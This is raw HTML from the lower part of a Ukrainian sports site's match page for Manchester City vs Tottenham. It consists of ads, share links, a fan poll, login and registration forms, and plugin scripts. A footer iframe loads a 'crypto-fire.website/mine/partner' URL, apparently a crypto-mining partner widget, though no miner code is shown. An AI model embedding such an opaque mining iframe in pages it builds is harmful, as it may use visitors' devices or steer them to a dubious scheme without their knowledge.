            </div>

            <!-- MAPS -->
                    </div>
    </div>
        <div class="jsMatchContentSection clearfix">
                <div class="tabs">    
                        <div class="tab-content">
                                    <div id="stab_main" class="tab-pane fade in active">
                                                    <div class="table-responsive">
    <div class="jsPlayerStatMatchDiv">
            </div>

        </div>                                            </div>
                                
            </div>
        </div>
            </div>
</div></div></div>

<div class="sport-after-content" style="margin-left: auto; margin-right: auto; text-align: center; " id="sport-985853817">    <script id="_vidverto-5f5185531989e91e1681a3b16dfdb726">!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-5f5185531989e91e1681a3b16dfdb726");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("9949",t,{width:720,height:405})}))}(window,document);</script></div><div class="sport-after-content_3" id="sport-831933061"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863"
     crossorigin="anonymous"></script>
<!-- horizomt -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9920243526925863"
     data-ad-slot="2634499369"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem" class="link facebook" target="_blank" >
                                <i class="fa fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem&#038;text=%D0%9C%D0%B0%D0%BD%D1%87%D0%B5%D1%81%D1%82%D0%B5%D1%80%20%D0%A1%D1%96%D1%82%D1%96%20vs%20%D0%A2%D0%BE%D1%82%D0%BD%D0%B5%D0%BC" class="link twitter" target="_blank">
                                <i class="fa fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Манчестер%20Сіті%20vs%20Тотнем&#038;body=https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem" class="link email" target="_blank" >
                                <i class="fa fa-envelope-o"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem&#038;title=%D0%9C%D0%B0%D0%BD%D1%87%D0%B5%D1%81%D1%82%D0%B5%D1%80%20%D0%A1%D1%96%D1%82%D1%96%20vs%20%D0%A2%D0%BE%D1%82%D0%BD%D0%B5%D0%BC" class="link linkedin" target="_blank" >
                                <i class="fa fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem&#038;text&#038;title=%D0%9C%D0%B0%D0%BD%D1%87%D0%B5%D1%81%D1%82%D0%B5%D1%80%20%D0%A1%D1%96%D1%82%D1%96%20vs%20%D0%A2%D0%BE%D1%82%D0%BD%D0%B5%D0%BC" class="link telegram" target="_blank" >
                                <i class="fa fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a>    
                          </div>
                    </div>

                                <div class="clearfix mb-3"></div>
                                          </article>

              

            </div>
            <div class="clearfix mb-4"></div>
                        <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem#respond" style="display:none;">Скасувати відповідь</a></small></h3><p class="must-log-in">Щоб відправити коментар вам необхідно <a href="https://sportyvka.com.ua/wp-login.php?redirect_to=https%3A%2F%2Fsportyvka.com.ua%2Fjoomsport_match%2Fapl-apl-2023-2024-manchester-siti-vs-totnem">авторизуватись</a>.</p>	</div><!-- #respond -->
	</div><!-- #comments -->
      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-60" class="widget mg-widget widget_block">
<h1 class="has-text-align-center wp-block-heading"><strong><a rel="noreferrer noopener" href="https://www.flashscore.ua/" target="_blank">LIVE результати</a></strong></h1>
</div><div id="text-9" class="widget mg-widget widget_text">			<div class="textwidget"><p><span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-bal"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-bal-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-100x100.png 100w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled.png 128w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-bal-amount">0</span></span></span><span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-ok"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-ok-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material.png 64w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-ok-amount">0</span></span></span> <span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-credit"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-credit-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat.png 64w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-credit-amount">0</span></span></span> <span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-monet"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-monet-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/279-2795468_dogecoin-collector-coin-gold-dogecoin-logo-hd-png-e1616295351103-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-monet-amount">0</span></span></span></p>
</div>
		</div><div id="yop_poll_widget-3" class="widget mg-widget widget_yop_poll_widget"><div class="mg-wid-title"><h6><span class="bg">Опитування</span></h6></div><div class='bootstrap-yop yop-poll-mc'>
							<div class="basic-yop-poll-container" style="background-color:#fb6911; border:0px; border-style:solid; border-color:#fb6911; border-radius:0px; padding:10px 10px;" data-id="68" data-temp="basic" data-skin="minimal" data-cscheme="black" data-cap="0" data-access="guest" data-tid="" data-uid="2cf02f5bb9952eb1fe906403348772f2" data-pid="52690" data-resdet="percentages" data-show-results-to="guest" data-show-results-moment="after-vote" data-show-results-only="false" data-show-message="true" data-show-results-as="bar" data-sort-results-by="as-defined" data-sort-results-rule="asc"data-is-ended="0" data-gdpr="no" data-gdpr-sol="consent" data-css=".basic-yop-poll-container[data-uid] .basic-vote { text-align: center; }" data-counter="0" data-load-with="1" data-notification-section="top"><div class="row"><div class="col-md-12"><div class="basic-inner"><div class="basic-message hide" style="border-left: 10px solid #008000; padding: 0px 10px;" data-error="#ff0000" data-success="#008000"><p class="basic-message-text" style="color:#000000; font-size:14px; font-weight:normal;"></p></div><div class="basic-overlay hide"><div class="basic-vote-options"></div><div class="basic-preloader"><div class="basic-windows8"><div class="basic-wBall basic-wBall_1"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_2"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_3"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_4"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_5"><div class="basic-wInnerBall"></div></div></div></div></div><form class="basic-form"><input type="hidden" name="_token" value="f15e7faf3a"><div class="basic-elements"><div class="basic-element basic-question basic-question-text-vertical" data-id="110" data-uid="a702564f704bf5a864b20f6990c70f80" data-type="question" data-question-type="text" data-min="1" data-max="1" data-display="vertical" data-colnum="" data-display-others="no" data-others-color="" data-others=""><div class="basic-question-title"><h5 style="color:#ffffff; font-size:16px; font-weight:normal; text-align:center;">Хто винен в останніх невдачах збірної України з футболу?</h5></div><ul class="basic-answers"><li class="basic-answer" style="padding:0px 0px;" data-id="862" data-type="text" data-vn="711" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[862]" class="basic-answer-label"><input type="radio" id="answer[862]" name="answer[110]" value="862"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Ребров</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="863" data-type="text" data-vn="433" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[863]" class="basic-answer-label"><input type="radio" id="answer[863]" name="answer[110]" value="863"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Слабкий склад</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="864" data-type="text" data-vn="188" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[864]" class="basic-answer-label"><input type="radio" id="answer[864]" name="answer[110]" value="864"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Просто не щастить</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="865" data-type="text" data-vn="14" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[865]" class="basic-answer-label"><input type="radio" id="answer[865]" name="answer[110]" value="865"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Арбітри</span></label></div></li></ul></div><div class="clearfix"></div></div><div class="basic-stats text-center"><span class="basic-stats-votes"><span class="basic-stats-votes-number">1346</span><span class="basic-stats-votes-text">&nbsp;</span></span></div><div class="basic-vote"><a href="#" class="button basic-vote-button" style="background:#ffffff; border:1px; border-style: solid; border-color:#000000; border-radius:0px; padding:5px 10px; color:#000000; font-size:14px; font-weight:normal;">Проголосувати</a><a href="#" class="button basic-results-button" style="background:#ffffff; border:1px; border-style: solid; border-color:#000000; border-radius:0px; padding:5px 10px; color:#000000; font-size:14px; font-weight:normal;">Результати</a></div></form></div></div></div></div>
						</div></div><div id="block-68" class="widget mg-widget widget_block"><iframe data-aa='2299009' src='//ad.a-ads.com/2299009?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>	</div>
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container">
                        <div class="row">
                          <div class="widget_text widget col-md-12 col-sm-6"><div id="custom_html-28" class="widget_text widget mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863"
     crossorigin="anonymous"></script>
<!-- hor -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9920243526925863"
     data-ad-slot="6142849550"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src='https://crypto-fire.website/mine/partner/Orelo' scrolling='no' style='border: 0px;width: 728px;height: 90px;'></iframe></div></div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                           </div>

                              
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://uk.wordpress.org/">
								Сайт працює на WordPress								</a>
								<span class="sep"> | </span>
								Тема:Newses за <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-meniu-pidvalu" class="info-right"><li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a class="nav-link" title="Правила" href="https://sportyvka.com.ua/pravyla">Правила</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a class="nav-link" title="Газетний варіант" href="https://sportyvka.com.ua/hazeta">Газетний варіант</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a class="nav-link" title="Рейтинги" href="https://sportyvka.com.ua/naypopuliarnishe">Рейтинги</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a class="nav-link" title="Напишіть нам" href="https://sportyvka.com.ua/napyshit">Напишіть нам</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4174"><a class="nav-link" title="Політика конфіденційності" href="https://sportyvka.com.ua/politika-konfidencijnosti">Політика конфіденційності</a></li>
<li id="menu-item-4290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4290"><a class="nav-link" title="Рекламодавцям" href="https://sportyvka.com.ua/reklamodavcyam">Рекламодавцям</a></li>
<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a class="nav-link" title="Допомога" href="https://sportyvka.com.ua/dopomoga">Допомога</a></li>
<li id="menu-item-12726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12726"><a class="nav-link" title="Магазин" href="https://sportyvka.com.ua/mahazyn">Магазин</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->

<div id="recallbar">
    <div class="rcb_left">

				
        <div class="rcb_icon">
            <a href="/">
                <i class="rcli fa-home" aria-hidden="true"></i>
                <div class="rcb_hiden"><span>Домашня сторінка</span></div>
            </a>
        </div>

								            <div class="rcb_icon">
                <a href="#" class="rcl-login">
                    <i class="rcli fa-sign-in"
                       aria-hidden="true"></i><span>Увійти</span>
                    <div class="rcb_hiden"><span>Увійти</span></div>
                </a>
            </div>
			                <div class="rcb_icon">
                    <a href="#" class="rcl-register">
                        <i class="rcli fa-book"
                           aria-hidden="true"></i><span>Реєстрація</span>
                        <div class="rcb_hiden"><span>Реєстрація</span></div>
                    </a>
                </div>
							
		
    </div>

    <div class="rcb_right">
        <div class="rcb_icons">
			        </div>

		    </div>
</div>
<div id="rcl-overlay"></div>
        <div id="rcl-popup"></div><div class="rcl-loginform rcl-loginform-full panel_lk_recall floatform">
<div class="form-tab-rcl" id="login-form-rcl" style="display:block;">
    <div class="form_head">
        <div class="form_auth form_active">Авторизація</div>
		            <div class="form_reg">
				                    <a href="#" class="link-register-rcl link-tab-rcl ">
						Реєстрація                    </a>
				            </div>
		    </div>

    <div class="form-block-rcl"></div>

	
    <form action="/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem?action-rcl=login" method="post">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логін"
                   value="" name="user_login">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="password" placeholder="Пароль"
                   value="" name="user_pass">
            <i class="rcli fa-lock"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl">
			
            <div class="default-field rcl-field-input type-checkbox-input">
                <div class="rcl-checkbox-box">
                    <input type="checkbox" id="chck_remember" class="checkbox-custom" value="1" name="rememberme">
                    <label class="block-label"
                           for="chck_remember">Запам&#039;ятати</label>
                </div>
            </div>
        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Увійти' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-sign-in"></i><span class="rcl-bttn__text">Увійти</span></a>            <a href="#"
               class="link-remember-rcl link-tab-rcl ">Втратили пароль                ?</a>
			<input type="hidden" id="login_wpnonce" name="login_wpnonce" value="037bd843c4" /><input type="hidden" name="_wp_http_referer" value="/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem" />            <input type="hidden" name="redirect_to" value="/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem?action-rcl=login">
        </div>
    </form>
</div>

<div class="form-tab-rcl" id="register-form-rcl" style="">
    <div class="form_head">
        <div class="form_auth">
			                <a href="#" class="link-login-rcl link-tab-rcl">
					Авторизація                </a>
			        </div>
        <div class="form_reg form_active">Реєстрація</div>
    </div>

    <div class="form-block-rcl"></div>

		
    <form action="/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem?action-rcl=register" method="post" enctype="multipart/form-data">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логін"
                   value="" name="user_login" id="login-user">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="email" placeholder="E-mail"
                   value="" name="user_email" id="email-user">
            <i class="rcli fa-at"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl form_extend">
			<div class="form-block-rcl default-field"><input placeholder="Пароль" required id="primary-pass-user" type="password"  name="user_pass"><i class="rcli fa-lock"></i><span class="required">*</span></div><div class="form-block-rcl default-field">
                    <input placeholder="Повторіть пароль ще раз" required id="secondary-pass-user" type="password" name="user_secondary_pass">
                    <i class="rcli fa-lock"></i>
                    <span class="required">*</span>
                <div id="notice-chek-password"></div>
            </div>
            <script>jQuery(function(){
            jQuery("#registerform,.form-tab-rcl").on("keyup","#secondary-pass-user",function(){
                let notice = "Паролі співпадають!";
                if(jQuery("#primary-pass-user").val() !== jQuery(this).val()){
					notice = "Паролі не співпадають!";
                }
                jQuery("#notice-chek-password").html("<span class='login-error'>" + notice + "</span>");
            });});
        </script><!-- Noptin Newsletters - https://noptin.com/ --><p class='noptin_registration_form_optin_checkbox_wrapper'>			<label class="noptin-integration-subscription-checkbox noptin-integration-subscription-checkbox-registration_form" >
				<input type="checkbox" name="noptin-subscribe" value="1" />
				<span>Я хочу отримувати новини з сайту</span>
			</label>
		</p><!-- / Noptin Newsletters -->        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Реєстрація' onclick='rcl_submit_form(this);return false;' class='rcl-bttn rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-book"></i><span class="rcl-bttn__text">Реєстрація</span></a>
			<input type="hidden" id="register_wpnonce" name="register_wpnonce" value="89aab5624c" /><input type="hidden" name="_wp_http_referer" value="/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem" />            <input type="hidden" name="redirect_to" value="/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem?action-rcl=register">
        </div>
    </form>
</div><div class="form-tab-rcl" id="remember-form-rcl">
    <div class="form_head form_rmmbr">
        <a href="#" class="link-login-rcl link-tab-rcl ">Авторизація</a>
		            <a href="#" class="link-register-rcl link-tab-rcl ">Реєстрація</a>
		    </div>
    <span class="form-title">Генерація паролю</span>

    <div class="form-block-rcl"></div>

	        <form action="https://sportyvka.com.ua/wp-login.php?action=lostpassword" method="post">
            <div class="form-block-rcl default-field">
                <input required type="text" placeholder="Ім&#039;я користувача або e-mail"
                       name="user_login">
                <i class="rcli fa-key"></i>
            </div>
            <div class="form-block-rcl">
				            </div>
            <div class="form-block-rcl">
				<a href='javascript:void(0);' title='Отримати новий пароль' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-envelope"></i><span class="rcl-bttn__text">Отримати новий пароль</span></a>				<input type="hidden" id="_wpnonce" name="_wpnonce" value="111fdb9861" /><input type="hidden" name="_wp_http_referer" value="/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem" />                <input type="hidden" name="redirect_to" value="/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem?remember=success&#038;action-rcl=remember">
            </div>
        </form>
	</div>

</div><script>rcl_do_action("rcl_login_form","floatform")</script><script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sportyvka.com.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='gamipress-js-js-extra'>
/* <![CDATA[ */
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fcb1ff6b14","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fcb1ff6b14","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fcb1ff6b14","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fcb1ff6b14","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fcb1ff6b14","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=2.7.1' id='gamipress-js-js'></script>
<script type='text/javascript' id='gamipress-events-js-js-extra'>
/* <![CDATA[ */
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fcb1ff6b14","user_id":"0","post_id":"52690","server_date":"2026-01-25","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fcb1ff6b14","user_id":"0","post_id":"52690","server_date":"2026-01-25","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fcb1ff6b14","user_id":"0","post_id":"52690","server_date":"2026-01-25","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fcb1ff6b14","user_id":"0","post_id":"52690","server_date":"2026-01-25","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fcb1ff6b14","user_id":"0","post_id":"52690","server_date":"2026-01-25","debug_mode":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/js/gamipress-events.min.js?ver=2.7.1' id='gamipress-events-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","currentText":"\u0421\u044c\u043e\u0433\u043e\u0434\u043d\u0456","monthNames":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"monthNamesShort":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"nextText":"\u0414\u0430\u043b\u0456","prevText":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","dayNames":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"dd.mm.yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='noptin_front-js-extra'>
/* <![CDATA[ */
var noptin = {"ajaxurl":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","resturl":"https:\/\/sportyvka.com.ua\/wp-json\/noptin\/v1\/form","nonce":"4048631303","cookie":"","cookie_path":"\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/js/dist/frontend.js?ver=1662681038' id='noptin_front-js'></script>
